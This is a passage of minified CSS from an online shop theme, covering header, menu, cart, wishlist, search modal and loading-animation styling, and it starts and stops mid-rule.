format("svg");font-weight:400;font-style:normal}.icon-close,.icon-star{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-close:before{content:"\e082"}.icon-star:before{content:"\e09b"}h1,h2,h3{font-family:"Roboto Slab"}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:14px;color:#FFFFFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.product-block .image a{padding:0}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.out-of-stock-div p.out-of-stock-btn{color:red;font-size:20px!important;padding:11px 0}.outofstock .button-groups .add-cart.out-of-stock-div,.out-of-stock-product-block .button-action .out-of-stock-div{display:none}.modal{z-index:9999999999!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:768px){#main-container{margin-top:30px!important}}@media (max-width:767px){.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.product-block .image a{padding:0 10%}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}@media screen and (max-width:992px) and (min-width:768px){#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header,nav,div{display:block}a{background-color:transparent}b,strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h1,h2,h3{margin-top:9.5px;margin-bottom:9.5px}h4,h5{margin-top:9.5px;margin-bottom:9.5px}h1{font-size:26px}h2{font-size:21px}h3{font-size:16px}h4{font-size:12px}h5{font-size:12px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small{font-size:64%}.text-center{text-align:center}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-sm-2,.col-md-2,.col-lg-2,.col-sm-3,.col-md-3,.col-lg-3,.col-sm-4,.col-lg-4,.col-md-5,.col-sm-6,.col-md-6,.col-lg-6,.col-md-7,.col-lg-8,.col-xs-12,.col-md-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6{float:left}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-5,.col-md-6,.col-md-7,.col-md-12{float:left}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8{float:left}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-6{width:50%}.col-lg-8{width:66.66667%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0px}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0px}.btn-default{color:#fff;background-color:#000;border-color:black}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-sm{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0px}.btn-block{display:block;width:100%}.fade{opacity:0}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#999999;white-space:nowrap}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group .form-control{display:table-cell}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:normal;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0px;font-family:"Roboto Slab",monospace}.input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0px}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.breadcrumb{padding:8px 0;margin-bottom:0;list-style:none;background-color:transparent}.breadcrumb span{padding:0 5px}.breadcrumb>li{display:inline-block}.breadcrumb>.active{color:#777777}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0px}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar-success{background-color:#8bc43f}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media>.pull-left{padding-right:10px}.media-body{display:table-cell;vertical-align:top}.panel{margin-bottom:19px;background-color:#fff;border:1px solid transparent;border-radius:0px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}@media (min-width:992px){.modal-lg{width:1000px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}img{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5{text-transform:uppercase}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(https://halarosis.com/wp-content/themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul{margin:0}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.pbr-breadscrumb{color:#efefef;font-size:18px;position:relative;margin-bottom:30px;text-align:center}@media (min-width:991px){.pbr-breadscrumb{padding:70px 0 50px;height:265px}}@media (min-width:767px) and (max-width:991px){.pbr-breadscrumb{padding:40px 0;height:150px}}@media (max-width:767px){.pbr-breadscrumb{padding:20px 0;height:auto}}.pbr-breadscrumb a{color:#fff}.pbr-breadscrumb li{position:relative;z-index:2}.pbr-breadscrumb .active{display:block;margin-top:10px}.pbr-breadscrumb .active .title-active{color:#fff;font-size:56px;font-weight:400;text-transform:none;margin:0;line-height:60px}.pbr-breadscrumb.not_empty_bgimg{color:black}.pbr-breadscrumb.not_empty_bgimg li.active{color:#80b435}.pbr-breadscrumb.not_empty_bgimg li.active .title-active{color:black}.pbr-breadscrumb.not_empty_bgimg a{color:black}.widget{margin-bottom:20px;position:relative;padding:0px;background:transparent;border-width:0;border-style:solid}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.navbar-mega{min-height:inherit;margin:0px;border:0px solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem}.navbar-mega .navbar-nav>li>a .caret{color:#222222;border-width:3px}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,0.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0px,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;transform:translate(0px,20px)}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.comments{border-top:1px solid #e9e9e9;padding-top:30px;margin-bottom:30px;color:#aaa}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);box-shadow:0 0 5px rgba(0,0,0,0.5);text-align:left;background-color:#FFF;left:-50%}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:bold}.row-offcanvas{position:relative}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0px;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}@media (min-width:768px) and (max-width:992px){.pbr-mainmenu .btn-offcanvas{margin-top:30px}}@media screen and (max-width:992px){.row-offcanvas-left{left:0}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}}@media (max-width:768px){.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead .cart-search{padding-right:20px}}@media (min-width:480px) and (max-width:768px){.logo-wrapper{text-align:center}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}.logo-wrapper{text-align:center}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}.logo-wrapper{margin:15px 0}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.sidebar-offcanvas{width:80%;left:-85%}}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.d_flex{display:flex}.radius-5x{border-radius:5px!important}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFFFFF;box-shadow:0px 4px 26px rgba(0,0,0,0.12);padding:15px 20px;border:none;box-shadow:0px 0px 24px rgba(0,0,0,0.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFFFFF;box-shadow:0px 4px 26px rgba(0,0,0,0.12);padding:15px 20px;border:none;box-shadow:0px 0px 24px rgba(0,0,0,0.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0px}.single-product div#main{max-width:1200px;margin:0 auto;border-top:0px}span.brad-text{padding:0px}.single-product header#pbr-masthead{border-bottom:1px solid #80808061}ol.breadcrumb li:nth-child(2) .brad-text,ol.breadcrumb li:nth-child(2) .span-bread{display:none}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.search_modal .modal-content{padding:0px}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}.mb-search span.input-group-addon.input-large.btn-search{padding:0px}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}.single-product div#main{padding-top:70px}}@media (max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0px;list-style:none;margin:0px 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding:10px 0px;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0px}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0px}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:16px}}@media (max-width:767px){.site-main{margin-top:64px}}.type-product.product .yith-par-message{display:inline-block;margin:10px 0 30px 0;padding:10px 25px;width:auto;margin-bottom:20px;border-radius:10px;font-size:13px}.type-product.product .yith-par-message.yith-par-message-product{margin-bottom:40px}.clear{clear:both}img{max-width:100%;height:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}h1,h2,h3,h4,h5{text-transform:uppercase}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}.cart_list>div{border-bottom:1px solid rgba(0,0,0,0.1);margin:10px 0;padding:10px 0}#tab-reviews .media-body{width:1000px}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,0.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-menu li>a{font-weight:300}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#reviews h5{color:#666}#reviews .reviews-summary{padding:15px 0 50px}#reviews .reviews-summary 